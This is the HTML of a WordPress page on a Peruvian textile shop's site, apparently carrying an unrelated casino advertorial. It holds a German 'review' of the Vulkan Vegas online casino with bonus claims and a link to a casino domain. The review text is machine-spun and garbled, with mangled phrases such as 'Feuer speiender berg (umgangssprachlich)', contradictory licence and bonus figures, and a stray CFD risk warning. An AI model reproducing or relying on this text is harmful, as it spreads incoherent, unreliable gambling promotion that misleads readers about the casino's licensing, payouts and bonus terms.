						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="wp-singular post-template-default single single-post postid-1910 single-format-standard wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-1310">

		<div data-elementor-type="header" data-elementor-id="1327" class="elementor elementor-1327 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7160d5ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7160d5ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e13826d" data-id="e13826d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-662cd57f elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="662cd57f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">900 000 630  / ENVIOS A TODO EL PERÚ</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-144e7d8f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144e7d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc9f4d7" data-id="dc9f4d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-465a08d5 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="465a08d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19087e10" data-id="19087e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-111f2c6e elementor-widget elementor-widget-image" data-id="111f2c6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.camilatextil.com">
							<img width="348" height="89" src="https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1.png" class="attachment-2048x2048 size-2048x2048" alt="" decoding="async" srcset="https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1.png 348w, https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1-300x77.png 300w, https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1-64x16.png 64w" sizes="(max-width: 348px) 100vw, 348px" />								</a>
											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ee3c6ca" data-id="2ee3c6ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-297e81bc elementor-nav-menu--stretch elementor-nav-menu__align-right elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="297e81bc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide"><ul id="menu-1-297e81bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-314"><a href="https://www.camilatextil.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.camilatextil.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.camilatextil.com/galeria/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.camilatextil.com/cia-nuevo-mundo/" class="elementor-item">Cia Nuevo Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.camilatextil.com/tejidos-san-jacinto/" class="elementor-item">Tejidos San jacinto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.camilatextil.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-297e81bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-314"><a href="https://www.camilatextil.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.camilatextil.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.camilatextil.com/galeria/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.camilatextil.com/cia-nuevo-mundo/" class="elementor-item">Cia Nuevo Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.camilatextil.com/tejidos-san-jacinto/" class="elementor-item">Tejidos San jacinto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.camilatextil.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-340d0e42" data-id="340d0e42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a960d67 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a960d67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ef7d11 elementor-hidden-mobile" data-id="ef7d11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a77989b elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1a77989b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.camilatextil.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18977d59 elementor-hidden-mobile" data-id="18977d59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1dc59078 elementor-view-default elementor-widget elementor-widget-icon" data-id="1dc59078" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="xlmetriz metriz-user"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f11049b" data-id="f11049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fcb5a8f toggle-icon--basket-medium elementor-menu-cart--buttons-stacked elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-divider-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2fcb5a8f" data-element_type="widget" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
						<div class="elementor-menu-cart__container elementor-lightbox" aria-expanded="false">
				<div class="elementor-menu-cart__main" aria-expanded="false">
					<div class="elementor-menu-cart__close-button"></div>
					<div class="widget_shopping_cart_content"></div>
				</div>
			</div>
						<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-button elementor-size-sm">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon" aria-hidden="true"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>

								</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main id="content" class="site-main post-1910 post type-post status-publish format-standard hentry category-vulkan-vegas-de-login" role="main">
			<header class="page-header">
			<h1 class="entry-title">Vulkan Vegas Erfahrungen » Abzocke Oder Nicht? Check + Bewertun</h1>		</header>
		<div class="page-content">
		<p>Vulkan Vegas Erfahrungen » Abzocke Oder Nicht? Check + Bewertung</p>
<h1>Vulkan Vegas Casino: Reward 1000 + A Hundred And Twenty-five Freispiele &#038; Erfahrungen 2023</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Design Darüber Hinaus Performance: Intuitiv Bedienbare Webseite</a></li>
<li><a href="#toc-1">Bonuspunkte Aus Deinem Test</a></li>
<li><a href="#toc-2">Ist Feuer Speiender Berg (umgangssprachlich) Vegas Betrug? Dasjenige Sind Unsere Erfahrungen Mit Dem Anbieter! </a></li>
<li><a href="#toc-3">Ehrliche Meinung Eines Langjährigen Spielers</a></li>
<li><a href="#toc-4">Vulkan Vegas Erfahrungen Kklk Casino Professors</a></li>
<li><a href="#toc-5">Vulkan Las Vegas App: Unterwegs Leading Games Spielen</a></li>
<li><a href="#toc-6">Die Software &#038; Homepage Im Detail</a></li>
<li><a href="#toc-7">Online Casino</a></li>
<li><a href="#toc-8">Fazit Für Vulkan Vegas Casino</a></li>
<li><a href="#toc-9">Vulcanvegas Head Wear Keine Kontrolle C/o Den Auszahlungen, Likewise Vorsicht!!! </a></li>
<li><a href="#toc-10">So Bewerte Ich Das Vulkan Vegas</a></li>
<li><a href="#toc-11">Vulkan Vegas Test &#038; Erfahrungen</a></li>
<li><a href="#toc-12">Trustly Zur Ein- Und Auszahlung</a></li>
<li><a href="#toc-13">Beliebte Zahlungsmittel Bei Vulkan Vegas</a></li>
<li><a href="#toc-14">Seit 14tagen Wird Meine Auszahlung Von…</a></li>
<li><a href="#toc-15">Einfach Und Schnell</a></li>
<li><a href="#toc-16">Fazit Und Bewertung</a></li>
<li><a href="#toc-17">Zum Geburtstag, Hatte Ich Cuma-cuma Spin Und Tidak Bermodal Bonus Bekommen Zu Ihrem Schluss Daraus Echtgelt Gewinn Gemacht, Danke</a></li>
<li><a href="#toc-18">Wie Lange Zeit Dauert Eine Auszahlung Im Vulkan Sin City Casino? </a></li>
<li><a href="#toc-19">Erster Eindruck: Wer Ist Vulkan Vegas Sozusagen? </a></li>
<li><a href="#toc-20">Behalten Sie Die Bonusbedingungen Im Blick</a></li>
<li><a href="#toc-21">Bewertungen3, 4</a></li>
<li><a href="#toc-22">Wem Gehört Dieses Vulkan Vegas Online Casino? </a></li>
<li><a href="#toc-23">Welche Sind Die Bekanntesten Online Casino Spiele I Am Vulkan Vegas? </a></li>
<li><a href="#toc-24">Auch Unterwegs Macht Das Vulkanvegas Casino Eine Gewisse Gute Figur</a></li>
<li><a href="#toc-26">Sicherheit Und Regulierung</a></li>
<li><a href="#toc-29">Vip-programm Im Vulkan Vegas Casino</a></li>
<li><a href="#toc-31">Aktivitäten Des Unternehmensalle Ansehen</a></li>
<li><a href="#toc-32">Software Provider Unter Vulkan Vegas</a></li>
<li><a href="#toc-33">Vulkan Vegas Deutsch</a></li>
<li><a href="#toc-34">Cashback Im Vulkan Vegas Casino</a></li>
</ul>
</div>
<p>Damit ist likewise eine sofortige sowie schnelle Casino Auszahlung der Gewinne selvbestemmende kein Problem.  Um sich den Reward für die erste Einzahlung zu sichern, müssen Sie wie erwähnt mindestens 10 € einzahlen.  Vulkan Vegas Casino ist noch eine dieser Seiten, die ich trotz nicht allzu langer Mängel als gut empfand.  Es verfügt über ein doch ein wenig gutes Portfolio beliebter Kategorien und perish Website bietet eine gewisse Vielzahl von Sprachen und Währungen.  Von den Minuspunkten nun wieder solo ich nicht genügend von der mobilen Anwendung und battle auch verärgert über die Zugangsbeschränkungen aus verschiedenen Ländern.  Vulkan Vegas greift für sein Live Online casino auf Software dieser großen Provider Evolution Gaming und NetEnt zurück.</p>
<ul>
<li>Weitere Kategorien sind Roulette, Blackjack, und Holdem poker, wobei Sie perish Spiele in diesen drei Kategorien im übrigen alle unter den Tischspielen finden können. </li>
<li>Die RTP (Return-to-Player-Quote) liegt bei living area Onlineslots von Feuer speiender berg (umgangssprachlich) Vegas durchschnittlich zwischen 95, 5 sowie 98%. </li>
<li>Außerdem könnt ihr die Recherche spezifizieren, indem du vorweg eine spezielle Kategorie oder den Hersteller auswählt. </li>
<li>Ein Manko ist dasjenige Fehlen einiger Informationen, weshalb Interessenten sehr nachforschen müssen. </li>
<li>Dazu gehören natürlich auch die führenden Namen wie Igrosoft, Evoplay, Play’n GO, NetEnt oder Endorphina. </li>
<li>Doch viel wichtiger als die Bonushöhe, sind oftmals die Bedingungen, pass away du erfüllen musst, damit der Added bonus auch später ausgezahlt werden kann. </li>
</ul>
<p>Außerdem findet man leider eine relativ lange Liste vonseiten Spielen, die Sie mit einem aktiven Bonus nicht ausführen dürfen.  Sie sollten sich diese vor der Nutzung jeder Angebote  unbedingt bei der Website des Vulkan Vegas durchlesen, um keine böse Überraschung zu erleben.  Es sind keine Bonus Codes nötig, um die Bonusangebote bei Vulkan Vegas zu nutzen.  Sie erhalten jeden Added bonus automatisch vom Online casino, solange Sie perish Anforderungen zum Erhalt erfüllen.</p>
<h2 id="toc-0">Design Sowie Performance: Intuitiv Bedienbare Webseite</h2>
<p>Mit dieser World wide web Spielbank habt du ein erfahrenes Gestalten an eurer Seite.  Wenn euer Anlieger eher ungeeignet für den Live Conversation ist, der im Übrigen rund o die Uhr online ist, könnt du jederzeit auf eine gewisse E-Mail oder das Telefonat ausweichen.  Allumfassend war der F?rbindelse zu den Mitarbeitern stets freundlich darüber hinaus professionell.  Aber ebenso in Sachen expliziter Problemlösung wirken die Mitarbeiter sehr kompetent.  Dass die Kundenbetreuer auf Deutsch kommunizieren, ist ein weiterer positiver Aspekt.  Ebenso überzeugt mich jeder zusätzliche FAQ Bereich, der vorab different Fragen und Probleme lösen soll <a href="https://vulkanvegasde1.com">https://vulkanvegasde1.com</a>.</p>
<ul>
<li>Bei Einzahlungen abdominal 50 Euro beträgt der Bonus immerhin unglaubliche 200% bis zu 700 Euro, plus 100 Freispiele. </li>
<li>Als Zahlungsmethoden stehen für User aus Deutschland unter anderem Kreditkarte, Paysafecard, Ecopayz, Klarna, Astropay, Payeer, Cashlib, Neosurf, Sofort und Jeton zur Verfügung. </li>
<li>Keno und Lotto runden dieses vielseitige und lustige Portfolio perfekt ab. </li>
<li>Lesen Sie weiter, um alle wichtigen Informationen über das Vulkan Vegas On line casino zu erhalten. </li>
</ul>
<p>Zudem hat Feuer speiender berg (umgangssprachlich) Vegas über 25 Spieltische im Live-Casino für Blackjack, Baccarat und Roulette.  Wer also Spiele gegen Live-Dealer mag, ist im Live-Casino bei seine Kosten besuchen.  Außer der Curacao-Lizenz zeigen auch sonstige Eigenschaften die seriöse Plattform aus.  Beispielsweise schützt und sichert McAfee-Sicherheits-Software die Kundendaten und der Casino-Betreiber ist eGOCRA-geprüft.</p>
<h3 id="toc-1">Bonuspunkte Aus Deinem Test</h3>
<p>In der mobilen Version von Vulkan Vegas Casino können Sie nicht nur beliebte Online Slots, sondern auch Tischspiele, Arcade-Spiele und immerhin Spiele mit Live-Dealer spielen.  Wenn Sie in unserem Vulkan Vegas Casino weiterhin um echtes Cash spielen, haben Sie die Möglichkeit, viele weitere interessante Revenu zu erhalten.  Das Bonusprogramm von Vulkan Vegas ist gerechtigkeit weit entwickelt darüber hinaus bietet Spielern allerlei Vorteile.  Mit unserem Willkommenspaket des Feuer speiender berg (umgangssprachlich) Vegas Club können Sie bei Ihren ersten drei Einzahlungen insgesamt bis über one 500 € und 150 Freispiele gewinnen.  Um living room vollen Willkommensbonus über erhalten, müssen Sie Ihre ersten a few Einzahlungen innerhalb von 7 Tagen nach der Registrierung tätigen.</p>
<ul>
<li>Daher lässt sich ebenso anhand des Casinos bei den Zahlungen die Frage beantworten, ob Vulkan Sin city seriös oder Betrug. </li>
<li>Du kannst einfach Fruit Slot machine games mit drei Walzen spielen – pass away so gut wie keine Einarbeitung brauchen. </li>
<li>Überrascht hat mich etwas – dass c/o Vulkan Vegas keine Kryptowährungen für die Einzahlung zugelassen sind immer wieder. </li>
</ul>
<p>Die Spiele werden von Advancement Gaming produziert sowie gelten als die besten der Welt.  Derzeit bietet Ihnen der Live-Bereich des Vulkan Vegas On line casino Zugriff auf mehr als 230 Apps.  Stellen Sie vor dem Spielen sicher, dass Ihr Lieblingsspiel derzeit verfügbar ist auch und der Seller bereit ist, Sie zu treffen.</p>
<h3 id="toc-2">Ist Vulkan Vegas Betrug? Dieses Sind Unsere Erfahrungen Mit Dem Anbieter! </h3>
<p>8 Stunden da in ausnahmenfälle kann dies im übrigen mal 2 Tage dauern.  Würde meiner wenigkeit wünschen wenn perish Auszahlung per Gold coin schneller gehen würde.  Unsere Erfahrungen durch Vulkan Vegas zeigen, dass es allerlei Vorteile, aber ebenso einige Schwächen gibt. [newline]So gibt zum Beispiel ein abwechslungsreiches Spieleportfolio, allerdings kann die Anzahl der Spiele nicht mit living area der Mitbewerber mithalten.</p>
<p>Es gibt mehrere Dutzend Titel von Evolution Gaming, NetEnt sowie Ezugi.  Der Willkommensbonus von Vulkan Las vegas ist schon vacio einsame Spitze und gehört zu living room besten Online Internet casinos in Deutschland.  Es wird allerdings bislang besser, denn auch alle bestehenden Kunden können sich unter diesem Anbieter gerade auf viele tolle Angebote freuen.  Wie gewohnt, können Sie mit einem aktiven Reward nur maximal a few Euro pro Runde setzen.</p>
<h2 id="toc-3">Ehrliche Meinung Eins Langjährigen Spielers</h2>
<p>Anfangen möchten unsereins an dieser Fleck mit unserem ersten Eindruck zum Online-Casino.  Die Plattform hilft auf den ersten Blick etwas unübersichtlich, aber dafür modern und einzigartig.  Man erwartet  eine fast immer klassische Casino-Optik sowie wird mit einem exklusiven, Comic-artigen Design and style überrascht.  Ins Auge sticht auch die Spielauswahl, die bei alle beliebten darüber hinaus renommierten Entwickler der Branche setzt.  Bedient werdet ihr als Spieler mit Live-Games, Kartenspielen und einer ganzen Menge Spielautomaten.</p>
<ul>
<li>Bei den Onlineslots fehlt dank Netent, Play’n Go und sehr vielen weiteren Herstellern wenig der beliebtesten Spiele wie Book associated with Dead oder Starburst. </li>
<li>Für Zahlungen arbeitet nach unseren Erfahrungen dieses Vulkan Vegas Online casino mit den renommiertesten Zahlungsdienstleistern zusammen. </li>
<li>Gewinne werden eigentlich ausgesprochen schnell ausgezahlt, außer man gewinnt sehr höhere Beträge. </li>
</ul>
<p>Auch macht sich nahezu sofort bemerkbar, dass zahlreiche Besonderheiten das Casino schmücken.  Welche das sind, möchten wir natürlich nachfolgend genauer nennen.  Das Vulkan Vegas Casino ist ausgestattet durch einer kontrollierten EU-Lizenz und arbeitet über renommierten Unternehmen auf welche art eCOGRA und The security software zusammen.  Melde dich direkt an, dreh am Glücksrad sowie nimm am Live life Turnier teil.</p>
<h3 id="toc-4">Vulkan Vegas Erfahrungen Dieses Casino Professors</h3>
<p>Höhere Spieleinsätze sind bei living area Tisch- und Kartenspielen möglich und wenn du besonders viel platzieren möchtest, kannst du dies internet marketing Live Casino tun.  Dadurch sind die Limits so gehalten, dass sowohl Einsteiger, wie auch fortgeschrittene Spieler, ein passendes Game finden.  Genaue Erreichbarkeitszeiten, wann i die Mitarbeiter kontaktieren kannst, werden vom Vulkan Vegas Online casino leider nicht veröffentlicht.</p>
<ul>
<li>Wer diesen Erfahrungsbericht über Vulkan Vegas liest, wird dieses Issue nicht mehr besitzen. </li>
<li>Wer unserem Vulkan Vegas Online casino einen Besuch abstattet, der findet noch eine übersichtliche und actuelle Webseite vor, pass away keinerlei Probleme bezüglich der Ladegeschwindigkeit aufweist. </li>
<li>Wenn ihr sonstige tolle Casino Bonus Angebote sucht, lohnt sich ein Blick auf meine separate Bonusseite. </li>
<li>Zusätzlich bietet euch die Lobby spannungsgeladene Spielshows wie Dream Catcher oder Gonzo’s Treasure Hunt. </li>
</ul>
<p>Verwenden Sie daher nur Gelder, deren Verlust Sie sich auch leisten können.  Zwischen 74-89% der Privatanleger benachteiligt werden Geld beim Wirtschaft mit CFDs.  Da diese Produkte nicht für alle Anleger geeignet sind, einstellen Sie bitte natürlich, dass Sie die damit verbundenen Risiken voll und wirklich verstehen.  Mit jeglicher höheren Stufe wachsen auch die Belohnungen und du kannst die gesammelten Punkte schneller in echtes Geld umwechseln.</p>
<h2 id="toc-5">Vulkan Las Vegas App: Unterwegs Best Games Spielen</h2>
<p>Informationen dazu darüber hinaus Online Casino Lizenzen aufspüren Sie auf der offiziellen Glücksspielseite.  Das Vulkan Vegas Casino online ist über vielen nützlichen Hyperlinks ausgestattet, damit Sie alle wichtigen Informationen schnell bekommen können.  In einem COMMONLY ASKED QUESTIONS Bereich finden Sie schnelle Antworten bei häufig gestellte Fragen.  Der Online Slot Anbieter bietet qualitativ hochwertige Spiele inside einem sicheren Bereich.</p>
<ul>
<li>Dass diese eingehalten werden, wird als folge sichergestellt, dass dieser Zufallsgenerator vor Manipulationen geschützt ist. </li>
<li>Hierfür rufst du einfach nur die Webseite mit dem mobilen Gerät auf und entscheidest einander für das gewünschte Spiel. </li>
<li>Schließlich zählt das Vulkan Vegas nicht umsonst über den besten Slot machine game Apps. </li>
<li>Vulkan Vegas macht a good dieser Stelle gegliedert, wo die Messlatte für die On the internet Spielothek liegt. </li>
</ul>
<p>Und klar habe ich auch einen Blick gerade auf das Thema Developing Jackpot geworfen.  Dank einer breiten Auswahl an Spielen muss Vulkan Vegas einen Pool an Leading Hits aufbauen, die sich in den letzten Jahren noch eine starke Fanbase aufgebaut haben.  Zusätzlich mischt die Internet Spielbank unter die Vulkan Vegas Casino Apps eine ganze Gruppe neuer Titel, mit denen du bei dem Spielen sehr reichhaltig Spaß haben k?nntest.  Die Messlatte für den Funfaktor liegt an dieser Location einfach sehr weit oben.</p>
<h2 id="toc-6">Die Software &#038; Webseite Im Detail</h2>
<p>Auch auf eine spannende Auswahl an Live life Dealer Spielen müsst ihr nicht verzichten.  Auch für Bestandskunden hat Vulkan Sin city immer wieder schnelle Bonusangebote, wenn sie die 10.  In diesem Fall gibt es immer donnerstags und freitags einen Bonus.</p>
<ul>
<li>Angeboten werden Cashback Revenu, Geburtstagsboni oder Reload Boni. </li>
<li>Baccarat On the internet ist bekannt für sein einfaches Spielprinzip und schnelle Runden. </li>
<li>Der Anbieter hält hier sein Versprechen von schnellen Auszahlungen. </li>
</ul>
<p>Parallel gehts es nicht ohne Live Streams, perish sich technisch gerade auf hohem Niveau bewegen.  Vulkan Vegas weist bei den Filterfunktionen keine Möglichkeit auf, die auswahl direkt aufgrund solchen Angeboten zu sortieren.  Über pass away Suche habe ich mit Divine Fortune auf einen bekannten Spielautomaten gestoßen, der auch als Progressive Jackpot Slot gespielt wird.  Allerdings kommuniziert Vulkan Vegas hierbei nicht besonders artikuliert, ob diese Unterprogramm bei der Spielbank unterstützt wird.</p>
<h3 id="toc-7">Online Casino</h3>
<p>Weitere Kategorien sind Different roulette games, Blackjack, und Holdem poker, wobei Sie pass away Spiele in diesen drei Kategorien ebenso alle unter den Tischspielen finden können.  Oben auf der Website vulkanvegas. possuindo sehen Sie eine orangefarbene Schaltfläche „Registrieren“.  Stimmen Sie jeder Datenschutzrichtlinie, den Bonusbedingungen und den Allgemeinen Geschäftsbedingungen zu.  Klicken Sie anschließend auf die Schaltfläche „Registrieren“ und Sie müssen nur noch Ihre E-Mail-Adresse mit einem Short von Vulkan Sin city bestätigen.  Um Freispiele zurückzugewinnen, müssen Sie die Bedingung x30 erfüllen.</p>
<ul>
<li>Das erste, was ein Vulkan Vegas Spieler zu tun hat, dieser um echtes Cash spielen möchte, ist natürlich die Registrierung. </li>
<li>Der Durchschnitt bei allen Zocken beträgt 95, 84 %, dies ist natürlich ein sehr ordentlicher Wert. </li>
<li>Vulkan Vegas cap eine sehr große Auswahl an Zocken und braucht gegenseitig vor der Rivalit?t nicht zu tragen. </li>
<li>Es dreht sich alles um die Curacao Lizenz, die wie eine der renommiertesten in Europa gilt. </li>
<li>Ich schätze somit ebenso das die angenehmen Bewertungen nicht gekauft sind. </li>
</ul>
<p>Bei den Jackpot Games stiftet Vulkan Vegas leider gottes ein wenig Desorientierung.  Im Test trash can ich auf eine gewisse Reihe Spiele durch festen Jackpots gestoßen.  Solche Slot Games findest du bei einer ganzen Reihe an Internet Spielbanken.</p>
<h2 id="toc-8">Fazit Für Vulkan Vegas Casino</h2>
<p>Der Grund ist einfach, denn immer so die Unternehmen sorgen für hochqualitative direkte Spiele, sodass pass away Spieler immer neuerlich etwas Neues ersp?hen.  Außerdem zeichnen einander die Spielanbieter über ausgezeichnete Grafiken, spannende Bonusspiele und fantastische Sounds aus.  Das Online-Casino Vulkan Vegas lässt sich ebenso unterwegs nutzen.  Das liegt nicht an einer besonderen Application, sondern an dieser für Mobilgeräte optimierten Webseite.  Diese funktioniert mit allen Betriebssystemen, ist also ausgesprochen flexibel.</p>
<ul>
<li>Allerdings nach sich ziehen viele andere Anbieter auf der Web site ein Menü mit Hilfestellungen, sollte ha sido in dieser Hinsicht zu Problemen kommen. </li>
<li>Und heiter habe ich ebenso einen Blick bei das Thema Progressive Jackpot geworfen. </li>
<li>Dies ist natürlich nicht selbstverständlich, denn in unserem Casino Anbieter Vergleich sind oftmals zahlreiche online Spielhallen vertreten, die einander nur noch auf perish Spielautomaten beschränken. </li>
</ul>
<p>Wenn Sie Ihre erste Einzahlung des 10 € oder mehr tätigen, erhalten Sie einen 120 %-Bonus und 75 Freispiele.  Der optimisée Bonusbetrag darf five hundred Euro nicht überschreiten, und Sie können Freispiele am Large Bass Bonanza-Spielautomaten (Pragmatic Play) ausgeben.  Überrascht hat mich sehr – dass unter Vulkan Vegas keine Kryptowährungen für perish Einzahlung zugelassen sind.  Unterm Strich vertraut die Online Spielothek ein sehr rundes Zahlungsportfolio auf.</p>
<h3 id="toc-9">Vulcanvegas Head Wear Keine Kontrolle C/o Den Auszahlungen, Likewise Vorsicht!!! </h3>
<p>Falls Sie doch immer mal irgendeinen Trip nach Todas las Vegas unternehmen wollten, aber dies bis jetzt nicht bew?ltigt haben, haben wir eventuell eine gute Alternative für Sie.  Zumindest wirbt dieses Vulkan Vegas Casino damit, seinen Besuchern eine vollständige Glücksspielerfahrung zu bieten, die einem echten Casino-Besuch in nichts nachstehen soll. [newline]Es gibt über second . 000 verschiedene Apps zur Auswahl, sowie ein umfangreiches Bonusangebot.  Ob die Angebote der Seite unter näherer Untersuchung stoppen, was der Betreiber auf der Website verspricht, können Sie durch unsere Vulkan Vegas Erfahrungen lernen.  Lesen Sie vorwärts, um alle brauchbaren Informationen über dieses Vulkan Vegas On line casino zu erhalten.</p>
<ul>
<li>Je höher jeder RTP, desto profitabler ist das Game, da Sie lieber Geld aus Ihren Einsätzen zurückerhalten. </li>
